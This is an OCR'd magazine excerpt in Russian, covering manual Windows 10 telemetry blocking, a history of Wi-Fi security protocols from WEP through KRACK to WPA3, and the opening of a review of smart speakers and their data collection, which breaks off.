

Программа создала одно правило файрвола, прописав в него кучу IP-адре-COB.

![](_page_18_Figure_45.jpeg)

#### Правило файрвола

В общем, WPD отработала весьма неплохо.

#### ОТКЛЮЧАЕМ СЛЕЖКУ ВРУЧНУЮ

Давай попробуем сделать вручную часть действий описанных программ. Выполним основные блокировки, о которых я говорил выше. Все действия на свой страх и риск! Перед редактированием реестра рекомендую создать резервную копию.

#### Отключаем запись активности пользователя

За это отвечает функция Timeline. Заходим в редактор реестра (regedit), ИДЕМ ПО ПУТИ HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows\System. Создаем 32-разрядный DWORD со значением 0 и названием EnableActivityFeed.

#### Отключаем «кейлоггер»

Речь о той самой службе dmwappushsvc. Идем по ветке HKEY\_LOCAL\_MA-CHINE\SYSTEM\CurrentControlSet\Services\dmwappushsvc и присваиваем dmwappushsvc значение 4 (здесь же можно сразу выключить и DiagTrack).

#### Отключаем телеметрию

Тут надо пояснить, что современные сборки Windows не позволяют полностью отключить телеметрию без потери существенных функций системы. Есть три варианта настройки передачи собранных данных: «Базовая настройка», «Расширенная» и «Полные данные». Еще есть раздел «Безопасность», но он присутствует только в Enterprise. Через реестр мы можем задать МИНИМАЛЬНЫЙ УРОВЕНЬ Сбора телеметрии: HKEY\_LOCAL\_MACHINE\SOFTWARE\ Policies\Microsoft\Windows\DataCollection (если параметра DataCollection нет, его нужно создать). Создаем DWORD 32 бит с названием AllowTelemetry и присваиваем ему значение 1.

#### Отключаем сбор данных о местоположении

Идем по ветке HKEY CURRENT USER\SOFTWARE\Microsoft\Windows\CurrentVersion\DeviceAccess\Global\{BFA794E4-F964-4FDB-90F6-51056BFE4B44} и присваиваем этому параметру значение Allow.

#### **Отключаем Cortana**

HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows\ B КЛЮЧЕ Windows Search параметру Allow Cortana присваиваем значение 0.

#### **Отключаем OneDrive**

По адресу HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows\ Skydrive находим или создаем параметр DisableFileSync типа DWORD 32 бит и присваиваем ему значение 1.

#### Выключаем отправку телеметрии в планировщике задач

Помимо телеметрии, в планировщике есть куча изначально созданных задач, отнимают ресурсы и работают без ведома пользователя. которые В основном они собирают телеметрические данные для «программы по улучшению пользовательского опыта» и сервиса облачной защиты SmartScreen. Отключить всю эту богадельню можно следующими командами:

![](_page_18_Picture_824.jpeg)

#### Блокируем отправку данных на серверы Microsoft

В интернете есть множество ресурсов, на которых регулярно обновляют списки адресов «шпионских» серверов Microsoft. К примеру, на aeronet.cz можно найти основной перечень. Проще всего добавить их в hosts и создать запрещающие правила в файрволе.

![](_page_18_Picture_825.jpeg)

Правила брандмауэра Windows

Я использовал оба метода. На один из заблокированных адресов Windows вышла уже спустя час работы, но размер сетевого пакета оказался нулевым.

![](_page_18_Picture_826.jpeg)

Некоторые эксперты по безопасности считают, что системные процессы Windows (включая «шпионские») могут обходить запреты в hosts и во встроенном файрволе. Теоретически блокировку URL в hosts можно обойти прямым обращением по IP, а блокировку IP в программном брандмауэре — через dnsapi.dll и перехват функций создания протоколов на уровне NDIS другими компонентами ядра Windows. Однако в ходе своего мини-эксперимента я не заметил паразитного трафика. После блокировки в hosts и правилами файрвола попытки установить соединение со «шпионскими» серверами про-

должались, но исходящие пакеты были нулевыми, а входящих не было вовсе.

попытка соединения с заолокированным адресом

#### БЛОКИРУЕМ ОБНОВЛЕНИЯ

На десерт решил показать еще одну небольшую программку, предназначение которой - лишь блокировать обновления (что большинство программ **ФУНКЦИЯ** заявлена). была так  $\mathcal{U}$ He СМОГЛИ сделать, **RTOX** *<u>Oro StopUpdates10 2.0.32.</u>* 

![](_page_18_Figure_74.jpeg)

StopUpdates10

Интерфейс программы ограничивается одной кнопкой. Нажимаем, перезагружаем, тестируем.

За два дня тестов программа не допустила скачивания обновлений, хотя Windows усердно (и безуспешно) пыталась их найти. Немного раздражали сообщения Windows об ошибке установки компонентов.

![](_page_18_Picture_78.jpeg)

После двух дней простоя и десятка перезагрузок я попробовал проверить наличие обновлений вручную, что также закончилось неудачей. В списке установленных были только те обновления, которые успели скачаться до запуска программы.

#### **ВЫВОДЫ**

Мы рассмотрели шесть программ для отключения слежки и настроек приватности в актуальных сборках Windows 10. Подобных утилит очень много. Их авторы копируют наработки друг у друга (Fork me on GitHub!), стремясь сделать списки изменяемых параметров и блокируемых адресов как можно больше. Они редко утруждают себя их проверкой (особенно продолжительной), а проблемы с операционкой обычно появляются не сразу после применения твиков. Это бомба замедленного действия.

Развитие большинства «антишпионских» утилит для Windows 10 остановилось в 2016-2017 годах из-за постоянной гонки вооружений. Microsoft часто меняет IP-адреса своих серверов, арендует облачные в Cloudflare и перенаправляет часть трафика в партнерскую сеть Akamai Technologies. По факту ей принадлежит очень динамичный пул айпишников и несколько крупных сетей. Все не успеешь отследить и заблокировать. К тому же один URL часто используется для соединения с разными IP-адресами или многофункциональным сервером, который нужен для нормальной работы других (не «шпионских») компонентов Windows.

Добавить сетевые адреса сборщиков данных Microsoft можно и вручную, просто найдя такие списки на GitHub и профильных форумах. Нужно скачать их, объединить, отредактировать, проверить (самая сложная часть) и только потом применить «сухой остаток». Придется делать очень много рутинной работы, чтобы хоть на какое-то время результат был стабильным. Потом выйдут обновления Windows, добавятся новые сетевые адреса, твой кропотливо созданный список устареет, и все придется начинать сначала.

Из протестированных программ более или менее справились со своей задачей только O&O ShutUp10 и WPD, хотя и их работу сложно назвать идеальной. Часть настроек приватности меняется штатными средствами самой Windows 10, но в интерфейсе отображаются далеко не все настройки. Если утилита умеет изменять какие-то дополнительные и «глубокие» — в ней есть смысл. Просто надо очень аккуратно с ней работать, тщательно выбирать блокируемые параметры и делать бэкапы до их применения. <sup>В-</sup>

![](_page_18_Picture_85.jpeg)

#### 

- Официальный перечень URL, на которые отправляются данные телеметрии
- Настройка сбора данных в корпоративных версиях Windows 10 и Server
- **Microsoft Privacy Statement**

![](_page_19_Picture_1.jpeg)

Лев Герасимов lev.gera@gmail.com

#### СМОТРИМ, ЧТО НОВОГО В СЛЕДУЮЩЕМ СТАНДАРТЕ БЕЗОПАСНОСТИ WI-FI, И ИЗУЧАЕМ ПРОШЛЫЕ

прошлом году была найдена критическая уязвимость  $\mathsf B$ в WPA2 — протоколе безопасности, который использует примерно каждая первая точка доступа Wi-Fi. Взволновало это немногих - а зря! В этой статье я расскажу о новом протоколе WPA3, где атака KRACK больше не сработает, а заодно посмотрим и на другие существующие стандарты.

#### WPA PA3, WPA ДВА, WPA ТРИ

Прежде чем говорить о том, что нового в WPA3, нам придется вкратце пройтись по предыдущим протоколам, начиная с WEP. Ты, возможно, спросишь, зачем рассказ об экскаваторах начинать с палки-копалки. Но все существующие протоколы безопасности Wi-Fi (а их уже четыре) - это в той или иной степени надстройки над своими предшественниками. К тому же WEP до сих пор кое-где используется, и вспомнить о его существовании не помешает.

#### **WEP**

Безопасность WEP обеспечивается, считай, теми же методами, что и защита в проводных сетях. Это и стало гвоздем в крышку его гроба. Если бы злоумышленник хотел перехватить трафик Ethernet на физическом уровне, то ему пришлось бы проникнуть в квартиру или офис жертвы и залезть под стол. В случае с Wi-Fi нужно всего лишь находиться в зоне приема сигнала.

Ты спросишь: «а как же шифрование?» — и будешь прав. Для шифрования трафика WEP используется ключевой поток, который получается из смешивания пароля и вектора инициализации (IV).

![](_page_19_Figure_10.jpeg)

Вектор инициализации в WEP - это постоянно меняющееся 24-битное число. Может сложиться впечатление, что из-за постоянного изменения ключевого потока подобрать пароль становится невозможно.

Так думали и разработчики WEP, но этот метод шифрования в совокупности с возможностью перехватывать пакеты оказался ахиллесовой пятой WEP. С ростом вычислительных мощностей персональных компьютеров длина вектора инициализации стала недостаточной. Если долго собирать фреймы, то можно получить такие, для которых вектор инициализации будет одинако-ВЫМ.

Таким образом, независимо от сложности ключа раскрыть любую передачу стало возможно после статистического анализа достаточного количества перехваченных пакетов (несколько десятков тысяч, что довольно мало для активно использующейся сети). Постепенно время взлома WEP свелось к минутам.

#### **WPA**

Для решения проблемы альянс Wi-Fi предложил надстройку над WEP, которая позволяла устранить уязвимость без замены оборудования. Первой идеей была смена ключей. Что, если менять ключ до того, как база будет достаточной для атаки?

Были собраны все существовавшие на тот момент разработки, которые относились к стандарту IEEE 802.11i, и на их базе разработан стандарт WPA. Его основой стал протокол TKIP. Он значительно усиливал WEP с помощью двухуровневой системы векторов инициализации.

Идея работы алгоритма очень проста. Для каждого нового фрейма растет значение младшего вектора инициализации (как и ранее в стандарте WEP), но после прохождения всех комбинаций увеличивается значение старшего вектора инициализации и генерируется новый ключ. При смене ключа база статистики для взлома просто не успевает набраться.

![](_page_19_Figure_18.jpeg)

Другим новшеством в WPA стала технология WPS, которая позволяет беспроводным устройствам упрощенно получить доступ к Wi-Fi при условии физического доступа к маршрутизатору. Она же и стала первой эксплуатируемой уязвимостью WPA. Еще одна занятная уязвимость скрывалась в особенности TKIP.

Для быстрого залатывания критических уязвимостей WEP было введено правило, по которому точка доступа обязана блокировать все подключения на 60 секунд, если получится засечь подбор ключа. Благодаря этой защите стала возможна атака Michael. Передача испорченных пакетов приводила к отключению всей сети. Причем в отличие от обычного DDoS тут достаточно всего двух (двух!) пакетов для гарантированного выведения сети из строя на одну минуту.

Справедливости ради надо отметить, что после обнаружения этих уязвимостей говорить о взломе WPA было еще нельзя. Достаточно отключить WPS, и перехватить данные будет невозможно. А наличие выбора между комфортом и безопасностью нельзя назвать критической уязвимостью протокола.

В 2006 году на надежности WPA окончательно поставили крест уязвимости, которые позволяют манипулировать сетью. Эти атаки основаны на знании некоторых данных в зашифрованных фреймах, например запросов ARP или фреймов для обеспечения QoS. Эксплоит позволяет читать данные, передаваемые от точки доступа клиентской машине, а также передавать поддельную информацию на клиентскую машину. Для реализации этой атаки необходимо, чтобы в сети использовался QoS.

#### WPA<sub>2</sub>

К 2006 году WPA2 был уже реализован во многих беспроводных устройствах, и серьезной паники взлом его предшественника не вызвал. Кардинальным отличием WPA2 от предшественника стало индивидуальное шифрование данных каждого пользователя. В довесок он использовал более надежный алгоритм шифрования - AES.

Долгое время основными методами взлома маршрутизаторов, работавших по WPA2, был взлом PIN-кода при подключении через WPS или перехват рукопожатия и подбор ключа методом подбора «грубой силой». Обезопасить себя можно было, отключив WPS и установив достаточно сильный пароль. Поэтому до недавнего времени WPA2 считался надежным и всех устраивал.

В октябре 2017 года было опубликовано описание KRACK - способа взлома сетей Wi-Fi, использующих WPA2 (см. врезку). С этого момента эксперты стали считать протокол WPA2 ненадежным. Хотя тревожные звоночки были и раньше.

#### **KRACK**

В октябре 2017 года была опубликована уязвимость в WPA2. И вот тут шума стало гораздо больше. Новый метод взлома назвали атакой с переустановкой ключа - key reinstallation attack, или сокращенно KRACK. Атака работает против всех современных сетей Wi-Fi, в зависимости от конфигурации сети также существует возможность манипулирования данными.

Реализовать атаку можно, воздействуя на четырехстороннее рукопожатие протокола WPA2. Такой хендшейк происходит, когда клиент подсоединяется к защищенной сети, - он подтверждает, что клиент и точка доступа имеют общие учетные данные. Один из этапов этого процесса — согласование нового ключа шифрования для всего будущего трафика между клиентом И СЕТЬЮ.

Не будем останавливаться на великом множестве ключей, которые участвуют в четырехстороннем рукопожатии. Для понимания процесса нам это и не надо. Первым и вторым рукопожатием маршрутизатор и клиент обмениваются загаданными ими случайными числами ANonce и SNonce и с их помощью вычисляют ключ сессии. После получения третьего пакета рукопожатия клиент устанавливает ключи шифрования и обнуляет счетчик инкремента пакетов nonce. Четвертым рукопожатием клиент отправляет маршрутизатору информацию о том, что ключи установлены и можно начинать обмен данными.

Атака реализуется следующим образом. Первоначально злоумышленнику необходимо похитить третий пакет рукопожатия. Этот пакет злоумышленник ретранслирует клиенту, что приводит к переустановке того же ключа и обнулению счетчика инкремента пакетов nonce. Счетчик nonce непосредственно участвует в создании ключевого потока, с помощью которого шифруются пакеты, отправляемые между клиентом и маршрутизатором.

Изменение nonce при обмене трафиком гарантирует формирование абсолютно разных ключевых потоков для всех передаваемых пакетов. Но в результате атаки следующий после переустановки ключа пакет, отправляемый клиентом, будет зашифрован тем же ключевым потоком, которым был зашифрован первый пакет. В чем опасность? Дело в том, что это возвращает нас к тем же проблемам, которые были у WEP.

![](_page_19_Figure_33.jpeg)

В 2010 году была найдена уязвимость, известная под кодовым названием hole 196. Почему 196? Пытались взломать и получилось со 196-го раза? Нет, просто на 196-й странице стандарта 802.11 нашлась информация о том, что для всех авторизованных в сети пользователей при широковещательных запросах используется одинаковый ключ шифрования.

Благодаря hole 196 стали возможными давно известные атаки ARP/DHCP Spoofing. Уязвимость в свое время наделала достаточно шума, но назвать ее особенно критичной было нельзя. Почему? Во-первых, прежде чем вести атаку, нужно было авторизоваться в сети. Во-вторых, эта уязвимость лечится применением файрвола.

#### **4TO TAKOE WPA3?**

27 июня 2018 года альянс Wi-Fi объявил об окончании разработки нового стандарта безопасности - WPA3. Это одновременно и новый протокол безопасности, и название соответствующей программы сертификации.

Прежде чем на том или ином оборудовании появится лейбл «WPA3», ему необходимо будет пройти огромное количество тестов - это гарантирует корректную работу с другими устройствами, получившими ту же метку. С точки зрения пользователя стандарт WPA3 можно назвать и протоколом безопасности, но подразумевается под этим не аппаратная реализация, а соответствие нормативам.

#### ОТЛИЧИЯ WPA3 OT WPA2

Создатели WPA3 попытались устранить концептуальные недоработки, которые всплыли с появлением КRACK. Новый стандарт, как и во всех предыдущих случаях, основан на технологиях его предшественника. В анонсе WPA3 представители альянса Wi-Fi говорили о применении четырех новых технологий, призванных встать на защиту беспроводного соединения. Но в итоге лишь одна из них стала обязательной для реализации производите-ЛЯМИ.

Поскольку ключевая уязвимость скрывалась в четырехстороннем рукопожатии, в WPA3 добавилась обязательная поддержка более надежного метода соединения - SEA, также известного как Dragonfly. Технология SEA (Simultaneous Authentication of Equals) уже применялась в mesh-сетях и описана в стандарте IEEE 802.11s. Она основана на протоколе обмена ключами Диффи — Хеллмана с использованием конечных циклических групп.

SEA относится к протоколам типа РАКЕ и предоставляет интерактивный метод, в соответствии с которым две и более стороны устанавливают криптографические ключи, основанные на знании пароля одной или несколькими сторонами. Результирующий ключ сессии, который получает каждая из сторон для аутентификации соединения, выбирается на основе информации из пароля, ключей и МАС-адресов обеих сторон. Если ключ одной из сторон окажется скомпрометирован, это не повлечет компрометации ключа сессии. И даже узнав пароль, атакующий не сможет расшифровать пакеты.

Еще одним новшеством WPA3 будет поддержка PMF (Protected Management Frames) для контроля целостности трафика. Но в будущем поддержка РМГ станет обязательной и для WPA2.

Не попали в сертификацию WPA3 программы Wi-Fi Easy Connect и Wi-Fi Enhanced Open. Wi-Fi Easy Connect позволяет реализовать упрощенную настройку устройств без экрана. Для этого можно использовать другое, более продвинутое устройство, уже подключенное к беспроводной сети. Например, параметры сети для датчиков и умной домашней утвари можно будет задавать со смартфона, сфотографировав QR-код на корпусе девайса.

Easy Connect основан на применении аутентификации по открытым ключам (в QR-коде передается открытый ключ) и может использоваться в сетях с WPA2 и WPA3. Еще одна приятная особенность Wi-Fi Easy Connect - возможность замены точки доступа без необходимости перенастраивать все устройства.

Wi-Fi Enhanced Open подразумевает шифрование всех потоков данных между клиентом и точкой доступа. Эта технология позволит защитить приватность пользователя в публичных сетях, где не требуется аутентификация. Для генерации ключей в таких сетях будет применяться процесс согласования соединения, реализуемый расширением Opportunistic Wireless Encryption.

Поддержка обеих технологий не обязательна для сертификации по WPA3, но производитель может при желании сам включить их поддержку в продукт.

Как и в WPA2, в WPA3 предусмотрено два режима работы: WPA3-Personal и WPA3-Enterprise.

- WPA3-Personal обеспечит надежную защиту, в особенности если пользователь задал стойкий пароль, который нельзя получить словарным перебором. Но если пароль не совсем тривиальный, то должно помочь новое ограничение на число попыток аутентификации в рамках одного рукопожатия. Также ограничение не позволит подбирать пароль в офлайновом режиме. Вместо ключа PSK в WPA3 реализована технология SEA.
- WPA3-Enterprise подразумевает шифрование на основе как минимум 192разрядных ключей, соответствующих требованиям CNSA (они выработаны комитетом NSS для защиты правительственных, военных и промышленных сетей). Для аутентифицированного шифрования рекомендовано применение 256-разрядных ключей GCMP-256, для передачи и подтверждения ключей используется НМАС с хешами SHA-384, для согласования ключей и аутентификации — ECDH и ECDSA с 384-разрядными эллиптическими кривыми, для защиты целостности кадров — протокол BIP-GMAC-256.

#### КОГДА ЖДАТЬ WPA3?

Пока нет официальной информации об устройствах, которые смогут в будущем получить поддержку WPA3. Вряд ли стоит надеяться и на то, что во многих роутерах WPA3 появится после апдейта прошивки. В теории это возможно, но тогда производителям придется сертифицировать старые устройства. Скорее всего, делать этого они не будут и предпочтут потратить ресурсы на выпуск новых моделей.

На официальном сайте альянса Wi-Fi уже опубликован список устройств с поддержкой WPA3, но пока что их всего шесть штук. Однако наличие такого списка означает, что до появления WPA3 осталось ровно столько времени, сколько необходимо для интеграции протокола в новые устройства. По прогнозам альянса Wi-Fi, ожидается, что устройства с поддержкой WPA3 получат распространение на рынке в 2019 году вместе с устройствами с поддержкой Wi-Fi-802.11ax (или Wi-Fi 6 согласно новой схеме наименования).

#### **ВЫВОДЫ**

Тот факт, что WPA3 обратно совместим с WPA2, уже вызвал критику Мэти Ванхофа, автора атаки КRACK. Он считает, что в угоду совместимости с WPA2 альянс Wi-Fi принял недостаточные меры для усиления безопасности. Исследователи уверены, что найдется способ обхода РМГ для принудительного отсоединения клиента от сети. Внедрение SEA хоть и усложнит проведение словарных атак, но не исключит их и лишь сделает более длительными, а для обхода защиты в открытых сетях атакующий по-прежнему сможет развернуть свою точку доступа и перехватывать трафик.

Также исследователь Дэн Харкинс положил начало бурным дебатам, связанным с Dragonfly, усомнившись в его надежности. И это уже не говоря о том, что Кевин Айгоу, председатель рабочей группы по криптостандартам, утверждающей Dragonfly, по слухам, работает в АНБ. Так что надежность SEA пока что под некоторым сомнением.

Но даже несмотря на все эти опасения, WPA3 - это очередной прорыв на пути к усилению безопасности беспроводных соединений. Найдется ли и в нем критическая брешь? Посмотрим! ЭС

### АЛЕКСА, СКАЖИ КОРТАНЕ. ПУСТЬ ПОИЩЕТ В ГУГЛЕ

КАКИЕ БЫВАЮТ УМНЫЕ КОЛОНКИ, КАК ОНИ РАБОТАЮТ И КАКУЮ ИНФОРМАЦИЮ О НАС СОБИРАЮТ

![](_page_20_Picture_3.jpeg)

**Олег Афонин** Эксперт по мобильной криминалистике компании «Элкомсофт» [aoleg@voicecallcentral.com](mailto:aoleg@voicecallcentral.com)

![](_page_20_Picture_5.jpeg)

amazon

В нашей лаборатории собрался полный комплект умных колонок, включая множество устройств с Amazon Alexa и Google Assistant, а также колонки с Apple Siri и Microsoft Cortana. В этой статье мы сравним «интеллект» помощников и расскажем о том, что такое умные ассистенты, как они работают, какие данные передают производителю и как они там хранятся. Наконец, мы попробуем извлечь собранную умным помощником информацию с сайта производителя на примере самой популярной линейки устройств Amazon Echo.

Производители предлагают все более широкий модельный ряд, соревнуясь друг с другом по ключевым характеристикам и постоянно работая над снижением цены устройств. Доходит до того, что качественная колонка с голосовым помощником может стоить раза в два, а то и в три [дешевле](https://www.windowscentral.com/thrifter-deal-harman-kardon-invoke-speaker-uses-microsofts-cortana-voice-control) аналогичной колонки без умного ассистента, а умная микроволновка от Amazon стоит [дешевле](https://www.engadget.com/2018/09/21/amazon-basics-cheap-success-alexa/) самых доступных моделей от конкурентов. Зачем это нужно производителям? Почему они так стараются поместить своих умных помощников если не в каждую кухню, то уж в [каждую спальню](https://www.wired.com/review/review-amazon-echo-spot/)? Попробуем разобраться.

Умные колонки известны своим дурным характером и жадностью до поль‐ зовательских данных. Злодейский смех Алексы в тихом помещении доставил немало «приятных» минут владельцам, а устроенная ей ночная [дискотека](https://www.telegraph.co.uk/news/2017/11/08/alexa-nein-police-break-german-mans-house-music-device-held/) стоила хозяину визита полиции и вполне ощутимого штрафа (который, впрочем, оплатил «Амазон» в попытке замять скандал). А помнишь ли ты забавный случай, когда Алекса случайно записала не предназначенный для чужих ушей разговор и отправила его случайному контакту из адресной книги?

Не отстает и Сири: колонка, которую понюхал любопытный кот, до полусмерти испугала животное, а о саморазрушении деревянных поверхностей, на которых стоит [HomePod](https://www.bbc.com/news/technology-43064772), не писал лишь ленивый. Отличилась и Google: в первой ревизии Google Home Mini устройство [подслушивало](https://www.theverge.com/circuitbreaker/2017/10/11/16462572/google-home-mini-permanently-remove-top-touch-after-recording-issue) владельцев 24 часа в сутки, передавая всю информацию в штаб-квартиру.

Прогресс в распознавании и синтезе речи, помноженный на быстро развива‐ ющийся искусственный интеллект, привел к созданию голосовых помощ‐ ников. Сперва голосовые помощники появились на телефонах и планшетах. Потом — несколько потеряв в функциональности — перекочевали в телеви‐ зоры. Примерно в то же время стали выпускать и отдельные стационарные устройства, в которых «живут» помощники, — умные колонки. В свежем поколении устройств — новинка: умные колонки оборудовали экраном и камерой (что не превращает, впрочем, такое устройство в планшет без батарейки — все‐таки начинка там скорее от колонок, чем от планшетов). Недалек тот момент, когда голосовой ассистент будет вещать из каждого утюга: холодильник и микроволновка с Alexa на рынке уже есть, на очереди стиральные машины.

Разумеется, не могли не отметиться и разработчики Facebook. Буквально на днях был анонсирован очередной умный гаджет для дома — Facebook Por‐ tal. Основные фишки устройства — интеграция с Amazon Alexa для выпол‐ нения голосовых запросов, большой экран и бесплатные видеозвонки между «порталом» пользователя и другими аналогичными устройствами, а также приложением Facebook Messenger на смартфонах. На фоне недавних скан‐ далов во время презентации устройства представители Facebook особое внимание обратили на защиту приватности. Утверждалось, что в новых устройствах не будет рекламы, а данные, которые станет собирать устрой‐ ство, компания не намерена использовать для целевой рекламы.

В итоге все вышло с точностью до наоборот. То есть рекламы (пока?) нет, но вот с данными неудобно получилось.

#### Злодейский искусственный интеллект

Собственно, комментарии излишни. Процитируем лишь автора [alexmak.net](https://alexmak.net/2018/10/17/ad-portal/): «Пока что оправдание из серии "мои коллеги имели в виду, что мы не собираемся использовать эти данные для рекламы, но мы можем их использовать". НУ ТАК, КОНЕЧНО, ГОРАЗДО ЛУЧШЕ. Надо быть совершенно упоротым, конечно, чтобы добровольно этот сборщик данных рекламного агентства поставить себе дома».

В течение полутора лет мы собрали полную коллекцию голосовых ассистентов и активно пользовались каждым из них. Практика показала, что чаще всего мы использовали следующие виды активности:

- 1. Музыка. Это действительно удобно! Да, по качеству звучания цифровые колонки (за исключением, пожалуй, Sonos и Apple HomePod) звезд с неба не хватают, но для фонового прослушивания они приспособлены просто идеально. «Siri, play rock music», «Alexa, play metal from the 80's» — и оно играет, причем хорошо играет!
- 2. Управление освещением. «Alexa, turn off the lights» удобно! Особенно с учетом того, что колонки «знают», в какой комнате находятся, и способны реагировать соответственно.
- 3. Будильник. Приятно просыпаться под музыку, которую сам выбрал, а циф‐ ровые ассистенты позволяют это сделать самым простым из возможных спо собов.
- 4. Развлечение для ребенка. Ты удивишься, какими задачами способны наг‐ ружать цифровых ассистентов дети. Звуки животных, ответы на простые и каверзные вопросы, музыка, короткие истории - это даже не начало.

Да, многие вещи можно сделать с помощью костыля в виде смартфона или планшета. Однако для этого телефон нужно как минимум взять в руку (или докричаться до него через всю комнату), и при этом все равно не будет нас‐ только качественного звука и уверенного распознавания (шесть направлен‐ ных микрофонов, расположенных в свежих версиях умных колонок по кругу, это действительно хорошо).

Если умные помощники — благо, то почему умные устройства частенько про‐ дают дешевле аналогов, не обремененных излишним интеллектом? Есть ли в них какой-то профит для производителей?

Конечно же, есть! Например, Google собирает о тебе подробнейшую информацию, и цифровые колонки лишь еще один способ это делать. Вот [здесь](https://support.google.com/googlehome/answer/7072285) описано подробно.

*Portal voice calling is built on the Messenger infrastructure, so when you make a video call on Portal, we collect the same types of information (i. e. usage data such as length of calls, frequency of calls) that we collect on other Messenger-enabled devices. We may use this information to inform the ads we show you across our platforms. Other general usage data, such as aggregate usage of apps, etc., may also feed into the information that we use to serve ads*

Как видишь, все до банального просто: чем больше ты пользуешься сер‐ висами Google, тем более релевантную рекламу компания сможет тебе показать на всех твоих устройствах и тем больше денег от рекламодателей заработает.

#### **ЗАЧЕМ ЭТО НУЖНО ТЕБЕ**

А Microsoft с цифровым ассистентом Cortana? Здесь, к сожалению, сло‐ жилась ситуация «мы тоже!», очень похожая на то, что происходило с сис‐ темой Windows Phone, а затем — с Windows 10 Mobile. Да, Microsoft хотелось бы, что бы Cortana была в доме у каждого пользователя. Но на десктопах и ноутбуках голосовым помощником пользуется исчезающе малый процент, а телефонов с собственной мобильной ОС, в которой Cortana была бы ассистентом по умолчанию, у компании больше нет. Вот и приходится Міcrosoft скрепя сердце пускаться в эксперименты, стараясь потратить на них как можно меньше денег... с соответствующим результатом.

В чем смысл использовать умную колонку дома? Действительно ли от них больше пользы, чем вреда, и стоит ли игра свеч?

Уверен, заметная часть читателей открыла эту статью исключительно ради сравнительного обзора цифровых ассистентов. В нашей лаборатории собрался целый парк устройств, на каждом из которых работает тот или иной цифровой ассистент. В этом разделе мы рассмотрим как сами устройства, так и возможности их цифровых ассистентов.

К сожалению, единственный русскоязычный помощник Алиса компании Яндекс к нам на тестирование не попал, так что в обзоре будут участвовать только англоговорящие устройства.

Настройка обоих устройств проста и прозрачна — через приложение для iOS или Android. На колонках можно выбрать несколько языков, но русский в перечень не входит. Учитывая, что Google Assistant давно доступен на русском языке как в смартфонах, так и в телеприставках (например, NVIDIA Shield TV), ограничение выглядит искусственным.

В обоих устройствах отлично реализованы микрофоны; проблем с распознаванием нет даже во время проигрывания музыки. Качество звучания у средней колонки Google Home заметно выше, чем у первого поколения Amazon Echo; удивительно для столь компактных размеров.

Недостатки тоже очевидны. Для нас это в первую очередь отсутствие под‐ держки русского языка (а в телефонах есть!), отсутствие поддержки местных новостей, информации из русскоязычных источников. У Google и Apple все это, включая русский язык, уже довольно давно реализовано в смартфонах, а в случае с Google Assistant и в телевизорах, но на умных колонках включить поддержку русского языка не судьба. Тем не менее даже в текущем виде пользоваться цифровыми помощниками удобно.

Первоначально настраивать колонку нужно через приложение Alexa для iOS или Android (настройка Echo Spot и Echo Show — с экрана самого устройства). Настройка проста и обходится без сюрпризов. Каждому устройству можно назначить свою комнату, а для некоторых моделей (Echo 2 Gen, Echo Plus обоих поколений) и роль в стереопаре. Можно дополнительно подключить недорогой беспроводной сабвуфер Echo Sub.

#### **ЗАЧЕМ ЭТО НУЖНО ПРОИЗВОДИТЕЛЯМ**

Вот что Google будет о тебе собирать:

